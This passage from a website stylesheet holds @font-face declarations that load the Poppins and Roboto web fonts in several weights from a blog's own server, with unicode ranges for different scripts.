  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
